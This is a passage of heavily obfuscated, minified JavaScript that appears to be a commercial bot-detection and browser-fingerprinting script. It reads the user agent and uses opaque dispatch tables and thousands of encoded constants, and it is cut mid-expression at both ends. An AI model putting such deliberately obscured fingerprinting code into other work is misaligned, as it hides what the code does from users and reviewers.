RQ()[Xl(mr)],'undefined')?RQ()[Xl(I8)](Er,jSZ,R1,Wr,pb):RQ()[Xl(tb)].call(null,kb,AmZ,GZZ,H2,sl)]?tb:Gl;}catch(RVL){UO.splice(cm(g3L,tb),Infinity,cWZ);bZL=Gl;}var YJL;return UO.pop(),YJL=x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(x1(lTZ,mh(hDL,mX[xl])),mh(MCL,Y1)),mh(WqL,XT)),mh(mZL,Vg)),mh(svL,kb)),mh(tvL,T2)),mh(QqL,mX[IQ])),mh(O7Z,mX[Y1])),mh(bZL,DK)),mh(LqL,R1)),mh(pzZ,R8)),mh(U7Z,xl)),mh(GWL,S2)),YJL;}break;case LG:{var hWL=J3L[HH];UO.push(I4);var wZL=jb()[WA(Nt)](ft({}),zO,Cr);var W7Z=wQ()[SR(Od)].call(null,zK,nU,d9,Qb);var wDL=Gl;var pJL=hWL[RQ()[Xl(YR)](nT,lB,R8,q6,Hm)]();while(SX(wDL,pJL[jm()[GE(Gl)].apply(null,[DK,BM,s9])])){if(W7(W7Z[sO(typeof W9()[ZO(Yg)],x1('',[][[]]))?W9()[ZO(kb)](tl,sDZ,KK,Ew):W9()[ZO(wt)](rQ,t4,LT,J2)](pJL[wQ()[SR(T2)].apply(null,[k0,ft(ft(Gl)),LK,t4])](wDL)),Gl)||W7(W7Z[W9()[ZO(wt)](ft(Gl),t4,xI,J2)](pJL[wQ()[SR(T2)](k0,YE,LK,ft(ft({})))](x1(wDL,AF[Ok()[GT(xl)](XT,Es,fj,bP)]()))),Gl)){wZL+=tb;}else{wZL+=Gl;}wDL=x1(wDL,Y1);}var IFL;return UO.pop(),IFL=wZL,IFL;}break;case bW:{var pLL;var qLL;var GFL;UO.push(Fj);for(pLL=Gl;SX(pLL,J3L[jm()[GE(Gl)](hK,BM,HK)]);pLL+=mX[xl]){GFL=J3L[pLL];}qLL=GFL[JQ(typeof wQ()[SR(Hr)],'undefined')?wQ()[SR(jSZ)].call(null,rQ,fb,mt,ft(ft({}))):wQ()[SR(DK)](HLL,ft(ft(tb)),qx,d1)]();if(bD[sO(typeof jm()[GE(lx)],x1([],[][[]]))?jm()[GE(tb)](d1,QT,NWZ):jm()[GE(dg)].apply(null,[ft(Gl),OP,r3Z])].bmak[jm()[GE(RI)](ft(ft(Gl)),JvZ,WVZ)][qLL]){bD[jm()[GE(dg)].call(null,ft(Gl),OP,r3Z)].bmak[sO(typeof jm()[GE(sK)],x1('',[][[]]))?jm()[GE(tb)].call(null,ft(ft(tb)),Qd,I9):jm()[GE(RI)](t4,JvZ,WVZ)][qLL].apply(bD[jm()[GE(dg)].call(null,ft([]),OP,r3Z)].bmak[jm()[GE(RI)](OR,JvZ,WVZ)],GFL);}UO.pop();}break;case PF:{var xVL=SU;UO.push(kEZ);var W5L=jb()[WA(Nt)](R6,zO,BqZ);for(var b5L=Gl;SX(b5L,xVL);b5L++){W5L+=wQ()[SR(Et)](pb,KQ,Sg,I8);xVL++;}UO.pop();}break;case k3:{UO.push(UxZ);bD[JQ(typeof jm()[GE(sl)],x1([],[][[]]))?jm()[GE(NfZ)](ft(ft({})),TU,L1):jm()[GE(tb)].apply(null,[XT,Mj,Z8Z])](function(){return TTZ.apply(this,[PF,arguments]);},j1);UO.pop();}break;}};var RWL=function(KZL){var vTZ=KZL%4;if(vTZ===2)vTZ=3;var E5L=42+vTZ;var RkZ;if(E5L===42){RkZ=function lzZ(d0Z,vWL){return d0Z*vWL;};}else if(E5L===43){RkZ=function X7Z(R3L,bDL){return R3L+bDL;};}else{RkZ=function F0Z(p0Z,Z7Z){return p0Z-Z7Z;};}return RkZ;};var m7=function(){return bD["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var nLL=function(){return A0.apply(this,[RZ,arguments]);};var HU=function(SzZ,qWL){return SzZ&qWL;};var r3,mL,xb,ZV,tV,DG,qP,jJ,Yr,tJ,Nm,C1,ml,Sg,hQ,I,WM,Yq,Qt,zC,UA,gR,Ur,HM,XE,pF,mW,Dv,F3,wg,Z,jl,gq,Vc,DF,NR,zG,Tv,k1,fD,lF,Yb,hH,gJ,MJ,AG,JP,C2,KL,FN,fK,V2,QJ,YK,r9,g8,KC,gl,lZ,YJ,G8,z8,fC,qE,BA,QG,Bm,BG,LA,Kv,LF,fP,BR,DS,P2,CM,F2,kF,B8,Mf,J,P,vR,b9,UE,DP,Cq,vv,qL,sE,Vr,xN,wZ,mZ,TE,S,pv,fO,N2,gH,MD,VA,zA,FD,m9,VS,Fg,OD,AZ,XW,D8,Or,Om,B3,w2,rA,rN,fm,KE,DC,zD,pR,R2,v9,Iv,zg,DD,Hb,nK,BL,mf,jg,xc,c3,q3,V9,UK,tQ,FF,GK,bS,ZD,kg,gD,ZC,Oc,KO,Uq,kN,ND,Xv,FQ,rq,IM,cf,BC,Sl,nV,CD,vO,Gc,MP,Sv,Ml,Nq,ZM,ME,Mm,q2,sG,I3,vS,fQ,SJ,Gt,TD,tf,OS,PJ,sJ,EC,vF,XG,kG,L8,gA,JE,US,Gm,Nb,Lg,CO,Lf,jQ,WE,DO,PV,jH,N1,DR,Zt,df,Yl,RO,KZ,qK,dG,SA,JV,sA,Wt,rF,dl,Jv,XC,f2,G2,Z8,AN,Ll,Qr,R3,cR,JW,k2,YG,gQ,hN,dV,dZ,FO,AH,tK,K2,EO,SF,Ab,n1,Gf,Al,dQ,vL,Wm,lJ,nZ,SL,AQ,KM,G1,CZ,lt,Pc,ZN,vP,J3,T1,mM,m8,SQ,Rv,mN,Ob,OA,CP,IR,hE,AM,NE,dK,qM,GP,wO,gg,d9,tm,xq,B2,pr,qQ,h8,p2,kW,hP,AE,wV,M8,Bq,hS,Wq,HD,UL,QP,Rm,Zf,vQ,gt,qW,JM,vA,dv,SW,CK,jA,D9,MF,AD,fA,Km,LW,mK,LG,sq,VO,hM,rV,P3,G9,jC,KG,sf,bG,GW,CS,kA,bQ,Vb,UQ,fL,bR,U8,mP,DV,OK,pC,GF,ZR,bC,I1,lD,hq,fW,Wg,lP,pW,M9,UD,lr,JH,PM,lQ,xZ,pf,Eg,bv,WJ,wC,EL,mJ,vD,Ib,LK,sW,VN,TW,Eq,DM,Xb,WQ,sC,MA,CR,jZ,km,VV,NS,tN,Bt,rR,w1,pH,mm,lb,LQ,wl,s3,Hg,dE,WW,cr,hb,mb,Mt,T,LR,Hv,lO,rJ,EM,sR,J2,Ug,dR,pV,FS,nm,XJ,A2,QA,Yt,cg,HC,ng,HF,vf,WF,zQ,YP,Mv,Wf,Lv,f8,UH,Sr,nL,nP,O2,Bv,dq,RR,nN,I2,Ng,KP,l9,EK,vV,A8,nq,kr,xH,Gb,NO,ES,UZ,X1,gC,M3,Fm,Ir,Cr,C,Xg,VF,JA,lE,HJ,XK,pE,dL,XP,k8,Jr,fv,RP,kR,VE,vr,cQ,B1,l1,jK,vK,Pb,FM,Dt,Qf,pK,mA,wP,EF,bt,Ct,OJ,Gq,Dl,T8,Ul,xJ,wF,H9,MV,CC,Hq,c9,Vt,TZ,rv,nO,QW,A9,cA,hJ,lq,s8,jt,pM,Kl,gK,QM,Ic,nR,U,g9,x2,lM,VZ,dM,vW,xG,MK,DA,gv,CE,Gv,b3,pt,Qg,E1,Cf,T3,AL,bE,kQ,RH,tA,LH,fF,nE,BJ,nW,Z2,nD,Aq,tt,j2,FZ,J9,hW,Qm,Sf,xL,zm,R,Wv,vN,HN,M1,K8,kJ,W3,tF,Sm,GO,j3,zW,Uc,sb,xO,FA,Z3,vb,rb,ZJ,El,Jc,cM,fG,PE,IP,L1,bA,Ub,dA,BE,cG,zc,GC,rP,Im,SK,Q3,F9,lK,QZ,zR,qb,UN,gr,TO,nS,O3,Xr,D1,JJ,fl,zV,xt,VP,zJ,wR,kv,Zm,j9,Pr,DQ,WL,Pg,SM,WS,Nl,Bb,U2,YD,TS,p3,jE,n3,VG,kM,gm,IE,nr,bc,sP,rr,PK,n8,zl,Tf,JR,qC,l8,AR,St,c1,TL,xK,O8,bl,t9,qt,GV,wW,Lq,WK,NK,KR,CQ,P8,Br,It,HO,Tl,hg,K9,r8,nl,VQ,ZP,LO,cN,W1,MO,UM,Jb,HK,MS,tL,Tb,rE,pP,Lm,Lc,LM,KW,g3,XO,sD,UP,q,Cm,bg,mD,WZ,xP,qZ,YF,xD,BP,Bl,rW,hA,Fb,N3,JG,TJ,mQ,C9,OO,GG,qO,dJ,qG,HE,cL,Fc,Y2,TG,Ql,Bc,rD,q8,br,ZA,cC,nA,WP,A3,FP,PF,Jm,Uf,Kg,nJ,w,wb,Af,Q8,NP,bm,lg,EG,hC,xM,hf,RN,HR,F,Tg,Kb,pm,RW,Og,DE,rO,xA,rM,UC,RS,qF,Ag,ZQ,AA,zH,KV,sr,tr,cS,VK,zb,ht,TH,CW,Xc,f1,jR,OV,HW,g2,LN,Jf,NC,gE,mq,lG,QR,D2,OM,P9,xv,NV,m2,Nv,TP,b8,SZ,Rt,RM,CJ,IV,IO,WV,IZ,Hc,zr,nH,mt,N8,kD,bq,LZ,hm,XQ,YM,XZ,hr,XA,cv,dP,hO,QO,C8,m1,sV,H1,HL,PP,cl,fM,Jl,jM,cJ,PR,EJ,S3,Sc,CF,Rl,sm,kV,DZ,MC,IW,EW,Av,tO,HA,kK,Rf,cO,Dg,YH,SG,F8,NA,mg,N9,vE,cP,RG,xE,C3,c2,TR,V8,P1,GR,Ac,wv,E9,Cb,jO,EP,Mq,lm,lf,Dm,sZ,GL,AK,sQ,V1,GH,bN,kt,RA,zt,Ft,dO,Z1,LP,rZ,M2,q1,fg,K3,IA,QE,Hl,cK,F1,NM,tg,tD,MH,ZK,vJ,NQ,cE,Gg,Pl,wK,PA,qm,X2,rK,X8,j8,s2,Bf,At,lA,jG,Lt,Mb,J8,bO,xQ,sg,Pf,dW,VC,pL,UW,XH,fr,WH,vM,Kr,xg,NW,Jt,pQ,DN,QV,fE,K1,jF,PO,r1,jf,ER,Yf,TK,X3,xW,Cg,mO,XR,zq,bb,tP,OH,wE,CH,tS,Yc,zM,Ht,nb,WR,Jq,SH,ql,WO,sN,Zq,Iq,FK,tM,gL,wM,MR,TV,Ar,pD,Sb,Zb,rl,jV,HQ,Qv,wm,Gr,nM,Wl,Cl,Pt,zE,nQ,EZ,Il,s9,OL,qD,k3,vq,HP,IK,w3,jP,lR,BW,S9,hv,KA,cb,AJ,cZ,Tc,wA,J1,Ff,Q9,D3,S8,hl,QK,Am,AO,sS;var VDZ=function(){return [];};var ft=function(v5L){return !v5L;};var NvZ=function(mFL){return ~mFL;};var bLL=function(){return VI.apply(this,[fq,arguments]);};function Of(){AF=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!=='undefined'){bD=window;}else if(typeof global!==[]+[][[]]){bD=global;}else{bD=this;}}var TA=function(ILL,k5L){return ILL in k5L;};var KPZ=function(g0Z){return +g0Z;};var ANZ=function(){UO=(AF.sjs_se_global_subkey?AF.sjs_se_global_subkey.push(OwZ):AF.sjs_se_global_subkey=[OwZ])&&AF.sjs_se_global_subkey;};var kLZ=function(){return VI.apply(this,[sD,arguments]);};var zfL=function(){return A0.apply(this,[rS,arguments]);};var BVL=function(){return A0.apply(this,[OS,arguments]);};function pWL(){Wf=YN+RZ*IC,JH=fq+IC+v3*IC*IC,qC=HH+HV*IC+rS*IC*IC,vW=QF+QF*IC+QF*IC*IC,VF=RZ+fq*IC+QF*IC*IC,vq=L+fq*IC+fq*IC*IC,Dt=HH+fq*IC+L*IC*IC+IC*IC*IC,hS=YN+v3*IC,KO=HH+QF*IC+L*IC*IC+IC*IC*IC,Lc=QF+QF*IC+HH*IC*IC+IC*IC*IC,pQ=rS+RZ*IC+rS*IC*IC+IC*IC*IC,r1=RZ+HV*IC+bW*IC*IC+IC*IC*IC,Kl=YN+rS*IC+HH*IC*IC+IC*IC*IC,mZ=rS+RZ*IC+v3*IC*IC,AR=bW+rS*IC+rS*IC*IC+IC*IC*IC,Kv=fq+HH*IC+HV*IC*IC,zr=L+L*IC+v3*IC*IC+IC*IC*IC,Wq=HV+L*IC+rS*IC*IC,DF=bW+QF*IC,fD=rS+L*IC+rS*IC*IC,GO=rS+HH*IC+RZ*IC*IC+IC*IC*IC,Rv=L+v3*IC+HV*IC*IC,Dg=HV+QF*IC+HH*IC*IC+IC*IC*IC,FD=HH+HH*IC+QF*IC*IC,Rm=QF+rS*IC+QF*IC*IC+IC*IC*IC,rv=RZ+RZ*IC+L*IC*IC,kK=rS+HH*IC+rS*IC*IC+IC*IC*IC,hM=bW+rS*IC+L*IC*IC+IC*IC*IC,gD=L+bW*IC+v3*IC*IC,D9=rS+RZ*IC+HH*IC*IC+IC*IC*IC,B3=fq+RZ*IC+QF*IC*IC,fE=YN+v3*IC+HV*IC*IC+IC*IC*IC,lQ=HV+bW*IC+bW*IC*IC+IC*IC*IC,wA=fq+IC+HV*IC*IC+IC*IC*IC,DD=bW+v3*IC,NW=YN+IC+HV*IC*IC,wv=YN+rS*IC+HV*IC*IC,V9=YN+RZ*IC+rS*IC*IC+IC*IC*IC,T3=v3+rS*IC+QF*IC*IC,P=fq+IC+L*IC*IC,kJ=RZ+bW*IC,gL=L+HV*IC+IC*IC,UP=rS+v3*IC+v3*IC*IC+IC*IC*IC,JP=HV+HH*IC+rS*IC*IC+IC*IC*IC,CW=v3+bW*IC+bW*IC*IC,sb=v3+QF*IC+IC*IC+IC*IC*IC,AO=HH+RZ*IC+IC*IC+IC*IC*IC,pV=fq+IC+QF*IC*IC,kN=bW+QF*IC+rS*IC*IC,zM=QF+v3*IC+rS*IC*IC+IC*IC*IC,C3=HH+IC+RZ*IC*IC,vS=bW+HH*IC+IC*IC,FZ=RZ+HH*IC+IC*IC,Qt=rS+fq*IC+rS*IC*IC+IC*IC*IC,tP=YN+HH*IC+HV*IC*IC+IC*IC*IC,WE=v3+v3*IC+IC*IC+IC*IC*IC,Ub=v3+v3*IC+HV*IC*IC+IC*IC*IC,Am=QF+HV*IC+HV*IC*IC+IC*IC*IC,FP=QF+v3*IC+bW*IC*IC+IC*IC*IC,Ht=HH+HH*IC+v3*IC*IC+IC*IC*IC,wg=HV+HV*IC+HH*IC*IC+IC*IC*IC,cr=QF+IC+HH*IC*IC+IC*IC*IC,pM=QF+L*IC+IC*IC+IC*IC*IC,Cb=HH+RZ*IC+QF*IC*IC+IC*IC*IC,I3=YN+v3*IC+QF*IC*IC+IC*IC*IC,XW=RZ+HV*IC+rS*IC*IC,NR=fq+IC+v3*IC*IC+IC*IC*IC,F2=HV+QF*IC+IC*IC+IC*IC*IC,cl=HV+RZ*IC+HV*IC*IC+IC*IC*IC,Ob=QF+rS*IC+IC*IC+IC*IC*IC,DE=YN+HV*IC+rS*IC*IC+IC*IC*IC,WM=v3+L*IC+L*IC*IC+IC*IC*IC,EK=fq+QF*IC+L*IC*IC+IC*IC*IC,rM=QF+fq*IC+rS*IC*IC+IC*IC*IC,cP=rS+IC+bW*IC*IC+IC*IC*IC,S8=fq+HH*IC+RZ*IC*IC+IC*IC*IC,KW=v3+HV*IC+L*IC*IC,Uc=RZ+bW*IC+HV*IC*IC,XO=YN+QF*IC+L*IC*IC+IC*IC*IC,Wv=rS+QF*IC+QF*IC*IC,NA=L+HH*IC+RZ*IC*IC+IC*IC*IC,UE=rS+RZ*IC+QF*IC*IC+IC*IC*IC,P8=bW+bW*IC+HH*IC*IC+IC*IC*IC,Sc=rS+L*IC+bW*IC*IC,QZ=v3+HH*IC+v3*IC*IC,zJ=L+bW*IC+QF*IC*IC,LG=HH+QF*IC,PO=v3+QF*IC+v3*IC*IC+IC*IC*IC,Bc=v3+QF*IC,Yl=HV+v3*IC+HH*IC*IC+IC*IC*IC,fG=rS+L*IC+IC*IC,YP=v3+v3*IC+QF*IC*IC+IC*IC*IC,J3=RZ+fq*IC+v3*IC*IC,FQ=fq+rS*IC+HH*IC*IC+IC*IC*IC,hW=YN+HH*IC+rS*IC*IC,dA=rS+QF*IC+bW*IC*IC+IC*IC*IC,CM=fq+v3*IC+QF*IC*IC+IC*IC*IC,x2=rS+bW*IC+bW*IC*IC+IC*IC*IC,Cg=fq+bW*IC+HH*IC*IC+IC*IC*IC,A3=YN+HV*IC+HV*IC*IC,Wl=bW+IC+L*IC*IC+IC*IC*IC,Vc=RZ+v3*IC+QF*IC*IC,Mq=QF+QF*IC+HV*IC*IC,WP=fq+HH*IC+v3*IC*IC+IC*IC*IC,Sb=bW+fq*IC+IC*IC+IC*IC*IC,TV=bW+L*IC,Aq=L+RZ*IC+L*IC*IC,VS=fq+QF*IC+QF*IC*IC,mD=L+rS*IC,VZ=HV+bW*IC,gE=HV+RZ*IC+HH*IC*IC+IC*IC*IC,QM=v3+IC+HH*IC*IC+IC*IC*IC,kt=RZ+HH*IC+v3*IC*IC+IC*IC*IC,M8=RZ+IC+HV*IC*IC+IC*IC*IC,H9=bW+bW*IC+L*IC*IC+IC*IC*IC,A2=v3+bW*IC+L*IC*IC+IC*IC*IC,Bv=rS+QF*IC,RW=bW+IC+v3*IC*IC,K8=rS+rS*IC+IC*IC+IC*IC*IC,JR=fq+v3*IC+rS*IC*IC+IC*IC*IC,wl=fq+IC+L*IC*IC+IC*IC*IC,fm=L+fq*IC+L*IC*IC+IC*IC*IC,Tl=RZ+HV*IC+v3*IC*IC+IC*IC*IC,kD=RZ+bW*IC+bW*IC*IC,CC=RZ+QF*IC+rS*IC*IC,UC=HV+IC+L*IC*IC,SL=bW+RZ*IC+rS*IC*IC,IZ=QF+HH*IC+bW*IC*IC,dv=QF+HH*IC+HH*IC*IC+IC*IC*IC,N1=fq+RZ*IC+QF*IC*IC+IC*IC*IC,j8=YN+HV*IC+HH*IC*IC+IC*IC*IC,nR=RZ+HV*IC+QF*IC*IC+IC*IC*IC,HW=HH+v3*IC+RZ*IC*IC,Og=rS+HV*IC+IC*IC+IC*IC*IC,WJ=L+fq*IC+IC*IC,wP=L+bW*IC+rS*IC*IC+IC*IC*IC,OJ=v3+rS*IC+HH*IC*IC+IC*IC*IC,Zb=HH+HV*IC+rS*IC*IC+IC*IC*IC,mJ=rS+fq*IC+HH*IC*IC+IC*IC*IC,Xv=fq+HH*IC+v3*IC*IC,pK=fq+IC+IC*IC+IC*IC*IC,vf=bW+RZ*IC+IC*IC,gC=L+QF*IC+v3*IC*IC,MR=L+HH*IC+QF*IC*IC+IC*IC*IC,Qv=v3+HV*IC+QF*IC*IC,X1=RZ+L*IC+rS*IC*IC+IC*IC*IC,IV=HV+RZ*IC+rS*IC*IC,sW=L+fq*IC+QF*IC*IC+IC*IC*IC,j9=HH+QF*IC+rS*IC*IC+IC*IC*IC,SH=YN+HH*IC+IC*IC+IC*IC*IC,Bt=rS+HV*IC+HH*IC*IC+IC*IC*IC,w=HH+fq*IC+rS*IC*IC,MV=HH+RZ*IC+IC*IC,Yr=v3+QF*IC+HH*IC*IC+IC*IC*IC,EW=rS+rS*IC+L*IC*IC,qM=bW+fq*IC+HV*IC*IC+IC*IC*IC,gr=bW+IC+HV*IC*IC+IC*IC*IC,fK=RZ+QF*IC+IC*IC+IC*IC*IC,mq=fq+HV*IC+L*IC*IC,CJ=v3+L*IC+IC*IC,gK=fq+v3*IC+L*IC*IC+IC*IC*IC,AN=bW+bW*IC+IC*IC,nQ=fq+QF*IC+HH*IC*IC+IC*IC*IC,Nq=rS+rS*IC+bW*IC*IC,MC=L+rS*IC+rS*IC*IC+IC*IC*IC,DQ=RZ+HV*IC+HV*IC*IC+IC*IC*IC,Rf=QF+HV*IC,Ab=v3+HV*IC+L*IC*IC+IC*IC*IC,Cq=RZ+fq*IC,ql=L+QF*IC+QF*IC*IC+IC*IC*IC,Gm=HH+bW*IC+QF*IC*IC+IC*IC*IC,hO=RZ+QF*IC+QF*IC*IC+IC*IC*IC,WS=v3+rS*IC,DP=HV+v3*IC+HV*IC*IC+IC*IC*IC,p3=L+HH*IC+QF*IC*IC,fA=rS+IC+HV*IC*IC+IC*IC*IC,Rl=L+QF*IC+v3*IC*IC+IC*IC*IC,pF=rS+HH*IC+L*IC*IC,Ul=RZ+RZ*IC+bW*IC*IC+IC*IC*IC,nN=YN+IC+rS*IC*IC,qL=HV+QF*IC+v3*IC*IC,CZ=rS+rS*IC+QF*IC*IC,Ar=bW+HH*IC+v3*IC*IC+IC*IC*IC,Vr=HH+bW*IC+HV*IC*IC+IC*IC*IC,tV=bW+fq*IC+bW*IC*IC,Fc=HV+bW*IC+v3*IC*IC,wW=HV+fq*IC+IC*IC+IC*IC*IC,Jr=L+v3*IC+IC*IC+IC*IC*IC,EZ=bW+IC+bW*IC*IC,wV=HH+QF*IC+QF*IC*IC,Al=HV+bW*IC+QF*IC*IC+IC*IC*IC,l8=L+bW*IC+bW*IC*IC+IC*IC*IC,bG=L+IC+v3*IC*IC,mP=bW+L*IC+QF*IC*IC+IC*IC*IC,zg=L+RZ*IC+bW*IC*IC+IC*IC*IC,RS=L+rS*IC+IC*IC,V8=HV+HV*IC+bW*IC*IC+IC*IC*IC,Pr=L+IC+bW*IC*IC+IC*IC*IC,bl=rS+L*IC+QF*IC*IC+IC*IC*IC,G9=L+QF*IC+L*IC*IC+IC*IC*IC,lP=YN+HH*IC+RZ*IC*IC+IC*IC*IC,l1=L+RZ*IC+HH*IC*IC+IC*IC*IC,vP=fq+L*IC+IC*IC+IC*IC*IC,UZ=RZ+HV*IC+HV*IC*IC,KA=fq+HH*IC+IC*IC+IC*IC*IC,vL=fq+fq*IC+bW*IC*IC+IC*IC*IC,GH=rS+HH*IC+HH*IC*IC+IC*IC*IC,ZC=RZ+HH*IC+bW*IC*IC,kv=rS+fq*IC+IC*IC,tS=bW+HV*IC+bW*IC*IC,mg=HH+IC+HH*IC*IC+IC*IC*IC,IE=RZ+L*IC+HH*IC*IC+IC*IC*IC,Eg=v3+HH*IC+HH*IC*IC+IC*IC*IC,LQ=rS+HH*IC+QF*IC*IC+IC*IC*IC,bm=fq+IC+HH*IC*IC+IC*IC*IC,hA=HH+rS*IC+rS*IC*IC+IC*IC*IC,C9=RZ+IC+IC*IC+IC*IC*IC,gH=v3+QF*IC+bW*IC*IC,pf=HH+L*IC+v3*IC*IC,xZ=HV+IC+HV*IC*IC,xK=QF+rS*IC+bW*IC*IC+IC*IC*IC,pP=YN+bW*IC+HV*IC*IC+IC*IC*IC,VG=QF+v3*IC,sg=rS+HV*IC+QF*IC*IC+IC*IC*IC,bR=L+RZ*IC+IC*IC+IC*IC*IC,BG=HH+L*IC+IC*IC,Ic=L+v3*IC+bW*IC*IC,A8=RZ+bW*IC+L*IC*IC+IC*IC*IC,Nb=bW+IC+HH*IC*IC+IC*IC*IC,Bq=HV+bW*IC+QF*IC*IC,BA=YN+rS*IC+IC*IC+IC*IC*IC,TG=HH+v3*IC+L*IC*IC+IC*IC*IC,nM=HV+L*IC+HH*IC*IC+IC*IC*IC,fO=bW+L*IC+fq*IC*IC+IC*IC*IC,CO=YN+L*IC+fq*IC*IC+IC*IC*IC,XK=RZ+bW*IC+bW*IC*IC+IC*IC*IC,gQ=bW+bW*IC+bW*IC*IC+IC*IC*IC,sQ=HH+fq*IC+bW*IC*IC+IC*IC*IC,TR=fq+IC+rS*IC*IC+IC*IC*IC,NE=rS+QF*IC+IC*IC+IC*IC*IC,Jc=QF+rS*IC+IC*IC,RN=bW+QF*IC+IC*IC,Lf=L+RZ*IC,hE=v3+RZ*IC+QF*IC*IC+IC*IC*IC,AD=L+QF*IC+HH*IC*IC+IC*IC*IC,sN=YN+RZ*IC+bW*IC*IC,PJ=HH+rS*IC+IC*IC,RA=bW+fq*IC+v3*IC*IC+IC*IC*IC,jJ=bW+HH*IC+v3*IC*IC,sS=RZ+HH*IC+HV*IC*IC,gq=QF+IC+v3*IC*IC,CP=L+IC+HH*IC*IC+IC*IC*IC,cZ=fq+bW*IC+v3*IC*IC,YJ=bW+QF*IC+bW*IC*IC,Pt=fq+rS*IC+v3*IC*IC+IC*IC*IC,vr=rS+bW*IC+QF*IC*IC+IC*IC*IC,l9=YN+rS*IC+L*IC*IC+IC*IC*IC,CR=RZ+QF*IC+fq*IC*IC+IC*IC*IC,m9=L+bW*IC+IC*IC+IC*IC*IC,bE=HV+v3*IC+IC*IC+IC*IC*IC,AZ=YN+HH*IC+HV*IC*IC,NV=HH+HH*IC+IC*IC,T8=rS+bW*IC+HH*IC*IC+IC*IC*IC,pL=rS+QF*IC+HV*IC*IC,kW=fq+HH*IC+QF*IC*IC,fM=v3+bW*IC+rS*IC*IC+IC*IC*IC,zc=rS+bW*IC+QF*IC*IC,mf=HH+RZ*IC,QV=rS+fq*IC+QF*IC*IC,nb=YN+IC+bW*IC*IC+IC*IC*IC,rN=RZ+HH*IC+rS*IC*IC,jV=YN+bW*IC+QF*IC*IC,UD=HV+IC+rS*IC*IC,WH=rS+IC+L*IC*IC,rJ=v3+L*IC+L*IC*IC,tm=L+L*IC+rS*IC*IC+IC*IC*IC,I=rS+QF*IC+IC*IC,wF=QF+bW*IC,gl=QF+RZ*IC+HH*IC*IC+IC*IC*IC,Lm=HV+IC+HV*IC*IC+IC*IC*IC,Pf=L+v3*IC+L*IC*IC+IC*IC*IC,FF=QF+HH*IC+L*IC*IC,NQ=HH+L*IC+QF*IC*IC+IC*IC*IC,Hc=rS+HV*IC+L*IC*IC,jC=rS+RZ*IC+HV*IC*IC,Im=HV+fq*IC+HV*IC*IC+IC*IC*IC,EO=v3+rS*IC+bW*IC*IC+IC*IC*IC,ZP=L+QF*IC+HV*IC*IC+IC*IC*IC,Gv=bW+RZ*IC+bW*IC*IC,Eq=YN+rS*IC+v3*IC*IC,XA=QF+RZ*IC+v3*IC*IC+IC*IC*IC,g9=RZ+v3*IC+IC*IC+IC*IC*IC,Ac=HH+L*IC+HV*IC*IC,nH=HV+RZ*IC+L*IC*IC+IC*IC*IC,E1=RZ+bW*IC+IC*IC+IC*IC*IC,hf=L+L*IC+v3*IC*IC,Lt=YN+bW*IC+HH*IC*IC+IC*IC*IC,QA=HH+HH*IC+bW*IC*IC+IC*IC*IC,dq=YN+bW*IC+v3*IC*IC,w2=RZ+HV*IC+L*IC*IC+IC*IC*IC,kR=HV+L*IC+L*IC*IC+IC*IC*IC,PF=fq+QF*IC,Q9=QF+fq*IC+HH*IC*IC+IC*IC*IC,df=v3+L*IC+bW*IC*IC,Oc=v3+IC+v3*IC*IC,Nl=rS+IC+HH*IC*IC+IC*IC*IC,kg=bW+QF*IC+IC*IC+IC*IC*IC,cE=QF+v3*IC+HH*IC*IC+IC*IC*IC,tr=QF+L*IC+QF*IC*IC+IC*IC*IC,ZV=HH+L*IC,Tc=fq+IC,J1=bW+bW*IC+QF*IC*IC+IC*IC*IC,nS=YN+RZ*IC+rS*IC*IC,bc=L+rS*IC+rS*IC*IC,P1=L+fq*IC+rS*IC*IC+IC*IC*IC,qK=YN+bW*IC+rS*IC*IC+IC*IC*IC,b3=v3+rS*IC+IC*IC,CK=HH+IC+IC*IC+IC*IC*IC,lf=HH+bW*IC+L*IC*IC,CD=bW+IC+HV*IC*IC,O8=fq+HH*IC+HV*IC*IC+IC*IC*IC,wb=bW+HV*IC+IC*IC+IC*IC*IC,Vt=fq+bW*IC+QF*IC*IC+IC*IC*IC,jE=QF+IC+v3*IC*IC+IC*IC*IC,mA=HV+HV*IC+rS*IC*IC+IC*IC*IC,dG=bW+bW*IC,RR=fq+HV*IC+L*IC*IC+IC*IC*IC,mb=L+fq*IC+HH*IC*IC+IC*IC*IC,gm=RZ+RZ*IC+HH*IC*IC+IC*IC*IC,ZD=bW+HV*IC,UH=L+L*IC+IC*IC,MP=RZ+L*IC+RZ*IC*IC+IC*IC*IC,Sl=RZ+v3*IC+HH*IC*IC+IC*IC*IC,UK=fq+HV*IC+HH*IC*IC+IC*IC*IC,q2=fq+v3*IC+IC*IC+IC*IC*IC,TZ=v3+L*IC,f8=bW+RZ*IC+IC*IC+IC*IC*IC,Wt=YN+HV*IC+IC*IC+IC*IC*IC,RP=L+L*IC+bW*IC*IC+IC*IC*IC,v9=HH+v3*IC+HV*IC*IC+IC*IC*IC,fv=HH+HV*IC+HV*IC*IC,EF=QF+RZ*IC+L*IC*IC+IC*IC*IC,BW=fq+bW*IC,cG=HV+fq*IC+QF*IC*IC,qm=YN+fq*IC+L*IC*IC+IC*IC*IC,q8=RZ+rS*IC+bW*IC*IC+IC*IC*IC,KC=v3+QF*IC+rS*IC*IC,n8=fq+rS*IC+IC*IC+IC*IC*IC,tF=YN+v3*IC+QF*IC*IC,ZR=fq+L*IC+v3*IC*IC+IC*IC*IC,hb=L+v3*IC+QF*IC*IC+IC*IC*IC,Tv=fq+fq*IC+QF*IC*IC,R2=L+rS*IC+IC*IC+IC*IC*IC,S3=YN+rS*IC,Mv=rS+bW*IC+HV*IC*IC,nr=rS+L*IC+L*IC*IC+IC*IC*IC,rK=HV+HH*IC+QF*IC*IC+IC*IC*IC,sD=QF+HH*IC+fq*IC*IC,SK=HH+rS*IC+L*IC*IC+IC*IC*IC,mm=YN+bW*IC+bW*IC*IC+IC*IC*IC,OK=RZ+QF*IC+HH*IC*IC+IC*IC*IC,AE=rS+RZ*IC+IC*IC+IC*IC*IC,SQ=YN+fq*IC+HH*IC*IC+IC*IC*IC,SJ=fq+RZ*IC+v3*IC*IC,Jv=fq+rS*IC+QF*IC*IC,hC=YN+rS*IC+rS*IC*IC+IC*IC*IC,cS=YN+rS*IC+IC*IC,gg=YN+v3*IC+v3*IC*IC+IC*IC*IC,vV=RZ+HV*IC+bW*IC*IC,xv=YN+IC+IC*IC,nD=v3+QF*IC+L*IC*IC,KP=rS+rS*IC+L*IC*IC+IC*IC*IC,jO=v3+HH*IC+RZ*IC*IC+IC*